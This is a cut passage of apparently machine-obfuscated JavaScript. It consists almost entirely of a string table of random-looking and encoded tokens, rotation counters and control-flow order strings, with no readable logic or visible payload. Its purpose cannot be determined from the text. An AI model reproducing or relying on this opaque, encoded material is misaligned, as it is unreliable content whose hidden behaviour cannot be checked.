vW7xcRq','sfykb','Qxtwb','9!fZ','sKzFn','VDgXH','PYpnH','NltHC','HEokT','xBpQJ','MUqFx','push','gCDoT','eeSoq','kscRl','OtUEo','GmprF','neaWn','eUlZF','yqerH','AOCyT','lsKKv','WqOqo','ZadJx','rrnXw','cuFqL','nnGdo','OyTAg','VMxhq','KlMOR','jkewu','ncbyZ','rsVxb','HkQsn','LPAin','DVuuL','GFpFY','wGOCk','bnYZW','eehvN','mQnFc','knNax','LNcAd','iUqYP','fajGM','Mdsts','vbvAP','RuQQz','uTywI','W7pcOCodWP7dSMdcH0KladSnWPxdNSoMFSksia','ukgZP','HJYCa','vDRzn','BVIYO','sGmLU','xQsIa','mWofx','Aaedy','i2kM','mQkmD','hatHL','Nluer','Iljzj','uUlwS','QRRP','6X6p','AkRep','cauhm','WP/dT1JcKgVdHJH7vSo9dq','TblPN','egOGD','jlRqs','aiZVg','n4pj','rbcXh','zHSVm','cDaoi','goOuQ','OTRqt','KnHu','vBnso','skCMn','GWyEG','fZfhn','JXsiL','hCioD','msaaP','mejhV','pURPL','KvR#','c!f%','fKvaE','hbj8','tAuOW','ddOLK','TJJZt','fDeBr','mfBXs','fQpTS','qVWSY','ontUn','bfclm','zGROV','OCjwl','fQOuK','Fdsmn','aZGTB','nsaxN','ORgYF','TEFK','uySBT','xFIKp','WsuuM','wiXAH','wSnlg','IkPZt','MLDFG','cvnLJ','dVKWW','sJdxz','WsIJp','CBvTy','YWkqK','hp62','tSFDW','RwXvE','drvvR','lwqpy','!rkM','GHBE','bGWtc','AwZdJSolW4rH','stGmz','iEwki','pzzmk','fMnJO','jNtsK','5BUv','pDxFd','IYcnX','lnNKT','RCWC','odSPF','usuLQ','hZZvP','BavXz','dHqKz','OWIey','DRlxy','lrCyR','MUaRX','0|5|4|2|1|3','PoDsW','rqudS','lyVUG','cALN','SuuUZ','dLQoO','FCFtu','OqZvm','^LDP','ilZMh','AQJIz','zwSVe','VLbcZ','iIOxL','cplQc','CXCtW','EQiTG','CxPLWRdcRmoGW5WEW5O','vhYDA','Qzkvb','qixSz','bybZZ','bzqlR','SaBlQ','RGaHF','bJxHE','sDQKn','NoBcv','qtzWd','phlzY','aw3J','hcazE','Mdeey','rkSTX','joOgj','kbwvq','SVtxp','ElNEC','klwbN','afCEh','WZqGv','TSRQQ','gvebh','LPajh','zIkun','eDDmU','lypkD','cSkjAKRdUCklW6VdTr5WDa','FLAeS','qRtIW','sLIRd','qdBSZ','DiQAY','FJJVy','uLIqN','WrkWo','COrUg','NzthB','bDtqD','umkat','wWTJO','jUrHE','tdUUK','ciOsi','EPWjz','krGIK','XmlNY','pMYvI','OhbLH','JVvFE','^zJN','lssje','Ccfza','zCbpD','Rbmtq','WtkaZ','W7BcQSoIWP0X','fBALb','kPFLA','ylOHz','BhDkI','uKjhz','xuSMQ','glqMd','XqBCp','gBKwz','WRm','jxoZi','zElkZ','SLpnq','TasGQ','GKWRd','3joz','EpOis','WOiJW54ZeCko','oCoEWQhcLtNdJHD4iq','eScdK','lrcxv','pyITm','hilXz','VTpyU','oXGZC','BrjDo','OsNDL','W6ubW6GLW7VcImkrWQZcMSkmoW','MszKy','vxYJz','SvCeT','SVrIC','rcabz','Dunld','HCHZZ','iEoWZ','PmRNA','hlCLi','haUum','arRzp','qhXXp','Ca8g','mfGBB','BZRSB','RkIkM','Vx2^','AqjxN','jDwAe','gfvPb','NSyvz','hZUIn','5H0D','aYnrk','FMypi','BslSJ','eeHBJ','ROCAN','YOqdU','fCkSWOqBW5vMDee','Nmvgh','BCeZU','yFHdU','hqVqf','qLKKZ','cckgH','uRcGA','XnPgV','lkAkJ','gPSYT','EjAla','ytYbu','jSYGN','hMGQU','HAwfQ','RWT1','pRwbC','xjMFR','OgFd','rHeNn','UZeON','sfgAs','TkISi','MKRCP','PuHDO','iWsoJ','pvplM','wAUQd','Bkate','CIvma','1624776IwKymR','eLkAu','!jwZ','bmNRY','qyPMe','W5JdKxPTW7hcHG','cIJpi','kcYQC','pvTRy','ooeOc','XHywG','eDuTY','sEVLd','HWikC','b&t@','bQwGH','JfHNO','PSKgy','m0Zq','HMGvv','IcaQI','YojaD','cKndr','tQueY','OKyID','ujWhp','BBUqH','UvfeE','cOfL','aPWya','zEoY','@0%4','okYJn','ORMBd','WAywu','pAacp','xaLti','VybGg','VVfJK','tsJTn','VJXHW','kkLTB','YvrTj','DdMDO','uqrne','1RO@','E3i','iTRuS','oHZPu','glZu','45ZP','YgXFd','Qtiue','OGGeQ','qsema','PlWCC','yOdRJ','RCcJB','Zlekd','DiTsc','zGyPJ','vXycL','quLdY','W9Rw','DwhUV','TqxY','RYaBO','OmJbV','209466AjFKpL','vUFKl','CFPlL','pdKXu','aVTPU','dNlZt','W6lcNq','MHYyy','evFrn','JatKh','qdlZd','qqElZ','fUJYW','gYJAN','JTjdI','XHwAy','uEEnZ','kvilk','FtLdv','PcijF','nLGuZ','bcsDM','FSOAP','AzdFk','TrvcR','zncKd','SfOUQ','ITfyT','JDzJC','GMkfj','iMJPo','wBgqo','JRDJB','qaHWj','AyLmd','eXzXG','hERHc','uhCTd','KdK7','DxDFE','AyEcR','nyfyJ','KbdrC','AzhiW','PmVpf','VdwKy','bjNVb','jyJFO','YuLTC','dvkit','QjaGe','UxvTJ','hUaSL','IWgQI','jLVnj','xpF5','ijSuD','pWNoj','aeQdj','BXvPT','QIAqQ','RtVEs','ounWN','RXxJL','ctvXr','LqrVA','MCCUb','MmXVo','JbpBc','TPmmp','ZspPc','FndCW','PfRSa','EoyFQ','pBnQt','HZtFH','TVdcL','KCuRR','WluFR','clPpf','UmkTK','eisCa','kJvMk','BkxaE','jXnuQ','wwUnY','JlVCN','LtbjV','FFXi','jqBSL','EBHlA','VyZpR','oLVno','sGHfW','cytOZ','QXzcN','QSKeb','tDwiO','&SGb','TOaGa','TqqYd','WiyIr','mKEXQ','gYpX','vSCCJ','FwpqB','XIfwX','kYStN','VybhC','FWTZd','iOsXl','a%6n','CSeZL','TeKiB','AvoER','LVCxj','HwAUJ','xuXBz','WreWU','oqAKA','DWNrQ','jrcgx','lNbSr','u8oK','qXHEa','UCeoG','NvAD','#ar2','KtzHu','mPUGR','arLEK','aMUJZ','vUKKh','iwvfe','vUjGv','tWuTH','DZrhY','yIDOb','oRHRR','W5FcO0Xy','ImDMT','BTaLy','gFVxk','b8k5W6RdOmonxW','Gzozz','lxxci','kXQzl','UTNIs','mt/dICkvW7hdH8k7WO8qBWldGSkUWRnIW6Sz','kJgKz','MwvtW','TXoCF','MrYcz','eMDQE','szDQt','GvLBI','DFlMF','UjnLT','IOiXL','pvNfH','whhtE','rRlYu','AtlsO','JBpND','aFXMA','iZitf','ZBajf','eXfJ','dIuDs','SoktG','hMdD','charAt','RGXgP','rUeDd','PrESA','sLzLP','wllnO','nGnjF','JTEdS','ofFss','tgNpH','UGzMC','EThTH','GmrSz','Bgjfv','wdfOH','IXySS','rLQsI','VHKLD','ggscm','CfKrU','JfrrK','NVXRc','urWpV','knuzF','yyomX','GzPwK','mskax','DzGcp','AzKgP','GJhKa','MCZjA','eOIoc','rgKUG','jUVuS','EdRdL','7jRL','uhxSp','rpqyM','jOjWo','WeJQA','OvRLB','ELUAI','XSwmc','QslIj','BhUZI','sJPAt','BgNqt','nYYgH','IoNnB','eiSNy','CkcKe','ZnbJi','nFzjS','nDXWY','Owwke','xfDkm','XZAJL','sCxV','cKICN','fuTDz','swyap','bmRSi','MxQqA','ErUEb','dXs5','sSzyS','AWZaL','FIrPg','OnWvl','YVMXi','HdwgA','eaxjx','eaAYV','hMlXj','cCWea','WQ1G','wBIwk','GwQgi','4%Vi','QNMVj','dWpiG','kYiTi','jokGO','yapEu','MjzuS','brfEp','hepuN','ZYttG','OilfR','XkOFr','jKaQc','kUiAZ','fptQz','0Wk9','FqAE','Xhexh','UiNvD','IEzQB','yVLrX','nAHxX','GNDok','AmiIa','zaLJx','vy5r','pBkxq','mltkC','mmooo','NuRED','AWXMy','PqAqh','rsiRE','BBpJk','IQVQY','0|4|3|1|2','QVIRO','Tyysu','RuNjH','lYkSr','OFxki','AioIH','KzYpy','FMyuy','JIOee','ssERY','umENh','Blxwf','rJtlz','qVPRZ','wPlaX','FjUXR','lsOcO','SbJBQ','iWXjx','nEFOT','xIMJz','yiKCD','cX7cUulcJmkiWRVdSq','JKZgV','1|0|2|4|3','jmkeqCojW6BcGSkWyq','IjEWC','WLOJ','anAuU','tAEtk','YpwIF','ZrrND','8ae5','TjNPM','UUsIc','lPypU','W5tcNSkMWQ/cRa','VNSLv','jfVgy','LqXjD','leWWs','wslrR','gKOZx','ZfcKC','Pzbou','oYnBo','sRrcE','iqZxr','WPhdICk+bCorW6iwauFdSG','CQaVf','xOLNv','TJUcH','MZVXI','ZxKIZ','XZNtP','MjeLd','gArRh','ewPPr','Ikkgj','pfzzK','pRhrA','ssxbh','HWRvs','KAsml','eWHFy','OKing','jIfMz','hHrwva','JIrnY','wEjqM','eEAWr','qIAks','rSMQU','QwNXv','kHdTC','EzRNT','MmJrk','bQXTO','vtiHo','JjHKn','qnqxZ','gINgE','ZePtG','XcYmq','@A5^','8Xvj','LeGgs','QYJYO','Awyey','uRKkD','AgPbA','YMSPQ','vZfze','VfMxK','nFwow','gvJRA','gYLKR','aIWbM','NJfzB','ZTXJM','cTzGA','xCntU','sKAGw','yoybZ','jbAyr','tVono','fUAC','W4&W','gHTjb','CzRLe','OqqrL','WpPFN','MsAWO','FWLFQ','UBFEp','tRAAX','wBEVs','Vmgcb','ngq/CIqr','ecZah','^#sA','WIkuU','quyBf','zajrW','VhYDt','OQlkM','QVkFz','QAvOn','ZtVRp','iuYVl','znZga','isdCU','XvXUh','iotEI','jaakF','ufwWw','wCKwD','W5mpbsPzwa','BcTNq','MNiDR','jMvGR','bhVnQ','dhfaM','IXyLQ','KfgYL','HbeLw','kNYXv','dXQYB','DuIXq','cWyVJ','!a2M','iPoae','rwxMT','bL1s','sfhef','FJGgz','tLSOo','dxFcSSkGW5FcT8osxf4qW5S','z0I1','jZBqd','PnoXk','BmoyavSRm8kC','B05yWP4z','dXvqw','BOnXs','qUIJB','ZpWii','AmkUJ','tSHbI','tCewV','sSozW57dMa','jiGXU','MWBhW','rGrVA','aj4k','zfrSw','5&dK','LUPsJ','TckhR','iDMkb','buCoz','W4Tm','ePkdU','nlbOl','4|2|3|1|0','NECUa','XwjuU','SKlv','RyJdm','PkaoM','LeXSy','RWXfO','ZQBDd','uZWBc','NRjTn','e8cC','iKWQC','bZeGe','szjtl','OcHdQ','Ukfvq','cbpdt','CUDcA','GvaQE','lCTFg','vOEhY','pREaP','CrGjS','yB4!','LyPxY','bfyMF','jmosW7GJcG','MDVAm','hoQdh','RirEC','hhVzs','JkeWQ','apqiL','rBGVS','HUVbG','aJpFF','VDwtA','MjsHV','lLgbN','DfCRV','BEEaB','DAbrL','!C#8','llJqE','IliRV','MwRvA','sgpAI','lCrxN','LMjYY','uJSaF','ZnlQG','jlpTH','focdc','Silzh','qxFVa','yeQTB','CfrNM','XOiSS','WPy2wmkFWRRdMW','hhbdv','lOEnm','fIyqt','bFKRY','Tiffh','pzHJP','Cjihe','AnlOF','PkGlk','hGsmx','LEniC','cPgPa','yAKBb','LSDbR','bbUPk','xPJYn','NofZs','Fpvtc','jPyBS','fTVTt','xgNgc','mCkfWRGqewhcT1/dOSoVvWC8yevAWPf0W45HWRtdUNRcVcddOCoEW4JcUIVcRmkZ','khxNV','MVGmR','yTOS','TrBnh','NvtJT','OoEze','OVOlZ','vtDNh','RBZzg','voRVx','KJdh','mdLxI','nause','JFZaY','eqrcO','AzoWt','qiCKy','LyIVn','dWfVG','xbJVo','ibtdQLNdS28','clED','riPyo','GsazW','kcEpJ','IMbtC','pGcPZ','qDPKb','CPDXx','UkVwR','iIgtp','pqOnP','IQOLI','GGQNw','komHe','tqiYs','iKyYF','uqtZT','VTiIk','FMkis','ZvGTS','NjtQU','gE@j','Safwz','gzxUw','rFmwk','OJDvl','ZNNwF','0|1|3|2|4','NubRo','qfnok','huQse','xXJio','uRkAT','HlfWU','XoLSZ','VjBEv','EKJme','fLvxV','qYggf','W7np','xOUBJ','GnQMB','yLLpp','jOjSk','yaJKm','ewkon','GO1I','IpeKv','VjQSE','KvEtE','WyDpO','PowQT','bQrOn','UneHE','bWhGa','sgkNy','xUEUW','nmvTg','GnEKq','UTMPv','PZjDn','VHRSd','cUbPW','Gpbcc','zljSk','Wxzyb','wggTW','lHqSh','sSNNW','XRUSs','JcSJx','crrgH','YULFk','zqcpT','UMxFs','rouyl','KJAje','iSFiY','HgeIT','HnreN','mwbsI','LcvNf','MOciA','DxGDe','qGJfV','Vqgvs','KzMN','qiGsF','eqrIN','iCAFq','QyzWt','DlWeP','bwTBd','oVCSh','DDrax','nmqoW','h3eH','dnQBd','nwROJ','gFOCt','kFlED','jHSPZ','sWawx','kCSDY','gbbGs','mcRbB','UUyji','W5vwlx0p','ZlEha','W6WWyWFdGfzyWO1G','rWxlg','W6pcGtXuWRZcGmossSk9B27dSXRdTXi','ryXOw','gnfXu','qjfrK','YXKh','eZ3cHLGNbmkjW79RjmobdmkEyq','GsmJc','KHlyr','FeMzz','dWEXc','AUnfD','WByHk','seBIH','lGkaW','dQJNs','cNcJL','G^tg','ssXCg','M4lj','qWr4WQTnW43cMmo2sa','lfNuJ','GisXU','vro1','hGshl','GlvQU','gr3dQbz9','XDBWY','UnMMB','LBnQK','RVphJ','PHexH','OcGSL','W6q5W7KxWO1qWRW0WOVdJr13W5rE','tzHnD','lcgNR','BbYnP','IBFQM','W64MWRJcRG','flZqg','BqtuQ','QLEnn','AHNmT','Qdcuo','aEXnI','lyMZG','pxYpC','oiBTc','ddldMW','OOVRD','SNqm','%0r^','SHnXe','TQWrq','wdSHk','cVjXp','gpbIy','zLfTM','GdksO','qjVKr','I@R7','VYBrN','UgZwJ','uVvcI','bIbdl','jfLWu','hyPia','xVytv','BoqRS','YSEcs','jaNad','W7S/yGZdLKNcG3xcGG','RcNvN','FtyTq','eEvwX','HPNfZ','FViOF','CTSCK','RpiIR','onQFD','DgDtC','XvWfe','uebos','daETa','KORbf','RTRoH','qaary','noGFx','sgRwx','VVjIr','mQNAS','rRjzn','iZkcb','hJjWU','xSqqX','avJJq','DMoNy','FyftY','wegEA','EYeaY','yCokCmkspKi','SCqvG','hlofi','WRoJT','WDGtn','jgQIC','XcyGe','IlmJT','MfgHG','ZRhwU','ugxFT','fTTKf','GRBst','OSshS','sxxGB','xVBbp','jAReL','HmmCF','JwgYJ','TfBEV','W7hdHSkiav/cJMtcQCkJW74','JLimy','MgcoB','sGVjL','JQimm','TmkuJ','dqZdq','FYFbV','Qpunk','ASHcG','dThv','suxLx','kaBzs','eoejN','cjFFv','hwBXg','yFeLM','vnwZE','xrrAZ','TvDrF','jaaHt','EYYaP','bJlta','eIqZK','TLStE','FnEnn','thCFZ','zZTUa','MJnsE','PPjwm','7STe','TmhjJ','qaQku','aGS','uoiEm','fUJRN','puvsw','ljfNK','bPQYu','pWzXU','SHBKb','ZlTUL','CTryw','MYGrn','CAisN','idafQ','MgpVA','J@XO','nWqNT','gsJet','geEpr','kJLjS','rR9x','uDwAt','BYILs','yQixN','ZgeAC','pDdKP','MTq&','KcpBU','TmoGV','WqfiO','CtgSA','PF!8','VFHrq','yAzrX','jXGdC','aidUP','YmopK','njPlN','khmso','bvdBt','uXzvW41pdtVdHWPCeLFdSCopW5hcRa','MwMev','kIfiN','saYsW','jtiOv','eakXn','qtSsd','Trimr','eIXKU','aUusl','IdJQM','NirQy','Xqrjs','AZBPu','unVHG','kNYet','N1Da','FrrMs','ffXNs','XGUrh','WKZqI','fsDFR','fromCharCode','dZfuR','IPzQN','tDYTQ','WQH7WOZdH8orkmoQWOhcKu5tf0nY','VQILe','zdqlF','MwXdO','YjvYM','bVBSk','MnDCx','JCZLr','gNnGr','kbCpl','Vphiz','wmcVu','EWScj','loPpO','UIgZ','vJSpm','kuxFn','Utzkb','NIXXU','VRtqz','QbOhq','swHmn','LmAsw','QmKSR','mwxFi','7MGM','pYWOq','gEhhb','aCaqF','scVV','FQRbm','rTykp','GCKDJ','W7mLuCkLW7NdLmkmWQe','jMhg','TWDUN','VIWVq','DKeDI','PgiZL','SlwaS','DXdzw','yOofn','oAazq','PnEXj','qQRkk','gAkbt','QzBoo','bQZ6','wAcxx','l8C!','WPT/W5RcSCoJymkxm8oWW6SxlW','zjuwQ','PaXqf','CRPVd','JZNgI','NmRVm','ytCdN','bVtIu','hktAK','PXytL','ueYNG','DpfxT','PRtVe','NlCHX','SvQui','lXQyr','rVMOA','Nmpfn','jGtjL','JOibT','tuIsf','XSpnA','acQee','ZuCKj','agzHV','RLTQY','Ifoqh','rwhZN','OucoX','WOpdJCkPD8kT','Nzxzm','MysdZ','QfTTL','TPDKB','nVvxO','QHdMd','uvvMu','WPTl','uyNLD','XQMEE','tXSmd','Rrcco','oqBc','IoGjz','txxYl','ZDOAo','ioMnL','ByNGM','2776809rnqiau','bBLxO','lKMld','gyES','dYBiN','eVqsT','waNQf','XlvAd','ONgjO','qcbsm','xxJcJ','qEApj','IhqDO','CfSow','nqvZi','CyUeI','wcpAP','JqHzh','PvdmA','mAtjJ','ULUwX','KSSGy','SEdym','CttId','gFzYN','MIErX','oYCzk','gqxaz','QlVga','RDCHY','aC1s','ghBBm','eARvE','QeAou','fhzsR','WPCKWOy4WPij','oiDTc','ckOIn','d1u','UUlCa','TGcNK','sfN0','NqW^','oxhRA','PIkfH','WRUix','U4mh','hFfzS','SHiQx','REvbJ','SCPqs','EtolV','AFVvA','ADHlC','tJBMM','kdLex','NuGcy','SAuCz','gxnQI','INxGF','AHjVI','pmzJT','GHVwR','nlFTQ','BucOq','tKiRy','FFjkx','gjhxn','lvSCQ','vBLBz','tqcUn','sPPuK','bOhbd','BEHE','RRwYc','xZkmk','dvwXx','Qifoh','oZDIG','WQRcVG','KZrKg','KKZRs','ZDXON','@dJ#','dDLEy','PUoMM','ByQdK','TgueM','oMwzJ','aMa','kEQcl','GdIXx','uKmUQ','PSFne','uEYwR','zWbqG','sgXcM','SwfEs','vaURV','4|1|0|2|5|3','PSoRd','JotOQ','DbMWI','HBwWm','FSHpq','JYsss','PKgss','NcTrB','HCQBe','qoIRZ','OMSys','tUBRB','GhKym','fgZzx','ekFCF','CrKnI','WggMz','NdhVU','OcubL','tJeUE','vhhiJ','9gxh','uLgzD','PsYWr','PIbKO','j8ocW4xdKN7dVa','rCAoo','WP7dISo1WOP+','ovdcw','jLyRF','xvMRy','rdzhG','TsTGe','zXOiB','tOQWa','YagJu','YCgHZ','FJ0ggmoYW4xcSq','LDIOl','dPTGI','miyiD','JGOXO','JSHju','cUoGt','IMTYT','sqUAY','DROJt','gbOcH','LzGgl','kRaqc','ypVCA','rvZan','xmk+WOyMnG','frhpR','tfzIO','3Gdh','JyaLE','zBtPN','RGmRn','XxZmr','ehCtD','@S2#','dHYSa','cDJkg','gRVGp','gdab','oDDnR','giqFm','xKEWi','FTAEh','BLGKg','VVLEB','iIzMO','AzEEt','oeDqWRuOW6iiWP4ceCo6WO3cTxm','PUtsN','oJWoS','AbnuA','Nhlvw','ENlrP','yGhdIcFdM8oTq0K','CvhLS','RbfZL','ANVaK','QpChd','YWafx','RlDpU','SCJtM','puTpH','NDsPp','UsXRf','TeHly','SEQXT','c8kJWQm','UISel','iBSOl','uZqNF','axvhw','hhmom','DLwui','vtglH','yjEZT','VdUej','mZDjN','bTUlD','NezXp','ifjdz','bdsnz','vnUSu','wbKXg','fxRzl','wvtsk','GGwHA','SvjLx','DxGlP','UVcGi','sRyEy','f18L','mjgKb','GOiwm','BNyKB','pwVPz','WRxdJG','OxdY','LRIhE','MkgWs','xMPgV','TjYql','OYBjQ','hxFdI8kW','oWhcN8k+Fmk0W5e','HzDGy','DUWdV','Zqnkz','syKfZ','RSsQD','evWUI','GSUjN','CGjrK','DLXYM','nQKdL','nfRzt','THwgL','YvsWK','mBVRw','Ernuy','XXmZg','KkFNm','dEcrl','UVlMb','knQDH','FGgfE','Cviny','KdKpZ','miyGP','RFjlH','LjQLw','PrDBX','4Uq2','iegqS','AxPbF','WQZcTSo/jq','Potau','zcQSt','NOZvs','xtEoF','Ooih','DSfgf','kDzNQ','oqqTl','cCob','dnGPH','mfizh','WvBGS','tZKxM','HNExc','nvZQN','MVktb','UkNeZ','GVSlr','EywEO','IAosI','wdAsb','Pajyw','KfCUF','MGKVz','scHYs','OUsrF','dNVTz','hyYaq','pwAFu','qjSsT','eaVtc','Icpj','6Hvj','crTWr','wNnVH','KtoWv','trMIw','bnXNm','rxLzw','zPxHx','tWSnL','URnjW','uhOcG','awzdh','YjHEN','DKQlq','TEtFF','HLoTy','FJtvx','PJbzy','itCGP','VjDgE','gjZlm','vQOtf','LVYKQ','rGoLW','YuBNL','gYiOC','OEdwE','OvwCZ','mCoznCk+jG','EE2h','iJmTG','GjrSk','oaswp','ySvso','rpCmO','nyPot','ghIFg','ZwIiO','LtPCE','fnZzN','vZxUk','prototype','CjlMd','MSIFH','mHygc','OpZQh','VmCsP','UgrGy','BBIhG','WPOMmmocW5lcUwidCrPXW6dcMCktWQZdPG','Xalzn','hPEmT','fFbWK','NJBjq','lGyHd','GFoyk','ZHFSh','lotCp','70OF','QGrvN','DDQg','FSwhk','QKTRS','H#qP','hoXGr','oQmRm','jqIpr','ixTAy','nSOhA','kHNdKdCGnhW','gbVpa','pKNvf','mOTyo','mztxO','Bplug','VLywi','SQUAo','unIIe','vCphZ','AZwVU','asZuJ','QYhJW','MieJb','wSoOJ','gincb','sfGyP','jkbUA','zZ#e','cdNCi','rjwXq','WPWAW6RdOq','txPGb','WNzcl','wNkpF','Vz&3','vPykV','BzKgq','iFkZ','OhUcc','bNLQh','eJ3cGfe','ezwoh','SBALp','oPCRa','CXfFE','JQFS','fhQNK','KrrUa','XgfsX','bNgIm','lOruH','mTWGE','nB3J','CKCcZ','kIrNT','dLkfl','YxDgc','migyI','GKxRe','CvUPh','ECox','dgXsC','fnzPG','QcPRo','JsSuf','tsxiO','tudRc','ZxVyl','DjYJm','rhfHs','drvAl','WIqMG','AfqJW','WOldSCoSfq','OAMQP','oJhjv','naRQB','axeJZ','sFS@','mcSWd','tvkKb','TnXQk','GnQJ','khD6','v^oF','kOhOC','GTiTm','OEJMp','WV3b','v8kL','qUpGJ','w5@u','yZWcv','oimFn','#nrE','tyyOB','Zjoeb','W543WP7cIa','uSkhjM0UW7Xwm2fjW6iwW4NcKhpcUmowbIhdJq','AzbWB','IHkwv','CwTfD','VKZTT','GQWhs','iteaD','TESFA','VXlTm','Dxxjw','lUpic','XukMG','kVagS','pBhYv','RGhsU','0Ia!','GZwyk','2AYp','fOzjO','vpMjl','ivbZf','eRxdc','#B%U','XAWVN','IhmYb','GSash','zfC','KWmDb','EsRxl','vEVxw','pmZnE','bFDyn','juMiX','zxyfn','iIOEt','qrbmc','NzDra','QGKap','Ubhuv','HReuO','3HoH','TpVaF','nonAY','Yxp8','pOrzv','dfsvh','BpSOm','BSkdWPKzB8kgAb5uW78DWQKfW4G','HUWoM','XnUNb','kgTid','jRjqq','SufmK','tbqXd','VfqZi','tpkgB','Usfxo','KvEAA','OodCT','tlIuJ','zIpIM','RWbHJ','ZdHyT','rKPxy','gKFFy','EaXZg','JNwjH','Wagqc','snzqH','gggrr','xUEVH','QdezT','AyQnt','Fiqdw','RnfaB','OGMSV','FHEfK','qujPK','LsymG','PIGZ','vPZn','AHmZY','Enjvk','join','ozjul','AzpHD','UviMT','FbxCR','uWWFO','urxno','SrbUu','oWJcGSkHqJWCWOTI','JKBAU','kiVcu','DjmYS','dsTPP','length','W5lcTCkWW4RcGq','oBuJg','uNZRq','uPgwt','sCkLytdcS8kAWOnf','wkxjR','ENtzk','fvkad','aJQfZ','eTpGO','ieNVX','puebR','DbsTz','ybHNj','HjhDz','ptISj','wgpRJ','C1pcKq','MNEeD','FwnAi','BNCIi','FZZBv','UB9T','sxliV','JvmMf','VdYBz','YvyJF','xnegH','oiVWr','IuWvl','vHlvC','JUEFH','dDkDi','KwoVJ','UDelR','nErHR','TNQPa','PBlcS','jtyso','zjfS','SRKkV','uoUcf','kmzZa','pafUl','bOaSy','NtcBo','6sQnOsW','3|4|5|1|0|2','NHVTo','FjhNy','QiOxL','hgflc','hwDjo','UbZMH','csO8','mMttv','YaNTX','hQaQK','KPmCg','UkWTS','tCkHWQPD','XSHeP','EqCuU','FicsB','EeBdKvWUBgWNWQ4RW7K','ZeDEi','jGSLL','CFnDl','OzMnJ','bBPBX','mSASR','woQcH','Oxmlx','OIvQN','UVyau','IIsAE','PDNru','EyiZA','oFxZf','Ssdiy','hpFTk','^#Nr','icwvR','foMEV','GxAVa','AZxVW','gkwUl','znjyI','WzprT','SISkr','qbJdR','OaPLi','sruMX','BgYvo','XmvuA','EfwCR','wUwLc','ojzZm','WPOJW6ruwI4','bunIR','QggGz','QcuJK','wTfHb','tvnCr','ZJunX','PSWNi','wUGrx','fpBEp','RTKzR','Z1H&','vUahK','VxfDl','SKEvn','AUwto','OJTOh','QhiWU','QHikA','lA2w','JHpVS','lCNEF','W6/cICovo8o3WRW','dnumt','fNzAi','Q2y^','pFAke','oMSdvteQmSoifmkDW4ri','YuuEU','ZSZgn','cRVrq','qsYgE','RNFqO','gvwFO','mVUVP','zqiFB','PhujG','Ifzzt','hrNrV','RfnXK','KksXV','FPfes','HbOss','2xRgViY','pzLLV','jjXnk','fbldKCkcWPRcS8oJiq','vDTkh','rqLZr','jQhwv','gGbCT','pTfRb','iIlrX','Vbfet','eZHtg','FZeoA','OOpoB','wbfrS','fimQW','VbJeD','nILSc','gUXdX','9fUl','fdpem','nLJPB','wDPQk','oVxYT','rVzDI','srHhB','kMXQy','WPChlmkH','KwmjM','kFjFT','ghiwZ','chRFq','CBFVq','cVTUQ','aYpNv','pKckD','lffKO','Ixiit','lmxJe','tMFcNhm','XckAv','ySnBz','ffzHO','xgHOU','qGWeu','ZnfNw','slice','CvHRL','iKrOy','XBkwI','YVdRx','jzCVF','LSODp','WbaEh','YtxYN','cYJXY','bCkucLm','SmBDP','byYBq','cRCXq','BkvnZ','ZDJJu','iGNqg','wCHIb','oXtQQ','GjcWN','wJfiM','charCodeAt','W7VcKcRcR8kfWPa','agUFX','ZzsrO','W6pcG8kEh8kjFmk2qCkze8kpW4n+u3ZdN8oS','PAFEm','gokRB','ueGJs','pf5cBG','CFbFt','LFSaI','gcsZk','wKSgp','qzbAc','hxvKX','W5XDCSkwWR3dHCk+WQy','QoPki','IUNrv','JVIdo','OPnmx','y8ocW4dcVrfBhq','xbEhz','rGUmU','IdDZG','JllCp','iNavWQddUGqnWQm','kc&4','vIfjZ','azQKu','zPIyu','IVeux','hkmac','tGWBR','LJlRC','CAKsq','lZqYn','OkFtJ','eXuct','QNnfN','OKlio','apxRM','kAbek','PKvDz','UUuaK','m#IB','eEaWe','bZxYA','2473716aIGvsz','QEKFp','EstBo','ZELGp','NpZNj','uxlzi','FUQwg','qQRtc','WQ5G','YMeki','Ispij','DEMVX','ETOwJ','kOaCc','AZyKM','sILKk','nMEvP','hoJCg','D5MR','RyHKB','HejYO','iBnZA','EHHyx','PZHVE','blUit','aKUID','ORhJb','IYJmC','AYMcE','WYeTP','BBWGY','pUUMk','hcPfU','TyGrP','OLBXK','dmkBWQ9ffmoO','wfvkI','ZQdUp','diANb','mVfGg','WUAQd','UhyjE','eoicI','ZtrrM','W7eSccJcLJOzo8knWR7dVW','akViQ','1239996mlzAcm','chtpP','tlrNv','rUld','vbsPz','zENtt','vNBPx','xhgUO','hMERP','FcoYQ','hklfZ','hrzaK','AqSn','jiyAt','QgUQr','LaipO','MhWJD','llgCz','weLSL','CHGVl','QGRLU','eIDlU','StYZN','PRocu','teyeD','oQExo','ZHosR','kCACy','QRTZh','EzWLF','TSfBg','SNHKB','QFeSP','fGDZa','zXydZ','vNqxV','onIGa','lpzl','z^Y^','DdehL','rApaz','qAuuj','kQjbW','maAuT','qrxuU','XkGDz','xzvcN','vGLDR','OHleD','lkTte','hPgDH','koANL','jYrP','vsygR','yfNTU','MIwto','jRAUa','aLkfd','KNgAd','WMIgo','SQeXM','MtDHz','Vyeyd','jXzhl','PzQKG','bNzmB','OnSmz','ZVdrV','gKARY','BFaOc','tXTpR','ZsQRG','oHMfm','PvamI','W5FcLItdKs1EWOBcISkyCCkRgq','MLyLT','PbgwF','eUauw','lLrNg','Pxcad','odevR','uXRar','oHwCr','WQ3cRYPUmW','nFjcc','umtuP','dxLen','xS27','NSmif','SPqSZ','BbUkN','taCfl','sEKAj','LwGZz','TuxBz','uXMUj','iMZdB','p92v','oSIZX','XfPVS','RaqNK','UKDVE','BdRLj','DRikp','geFtt','TEWyA','aaaTB','BuXvj','mIRPC','iSksWRGUymka','IAIOu','ZBHJH','XxHAA','fbuZD','hIods','ECxwN','rFvQU','NIDGD','riRuD','fZNV','QRNji','ipzfl','WFOGb','gSAaw','f1xe','LYlgW','xtVSd','ChJNJ','fRiSc','qStkw','EkGGd','bSlfe','KImgl','aVKdn','dETqT','EdKFa','7KlS','fEvjN','YONDW','KWWJX','Mmaez','wHlOq','ZxAvx','kajPB','sgJQE','FyKpV','svIkr','GZWOL','bFdTf','CqRAo','BPVNW','nybUS','DHMXL','cSSWi','MRxXV','W7xcHq','Daavr','2eps','eaLwT','oqeXt','JCTMn','leDVe','gtawp','GikiH','kWsEQ','MHPGb','DfVUI','mGxcr','W6/cT8oGDG','spial','WQuvWQj2W4i0z08','WVXPy','PYU^','yIdjn','ULXyE','WgQAi','HQWsE','ilPvc','HnoLh','PdDUc','ExUiP','YAAMv','qIbuZ','kiPch','Y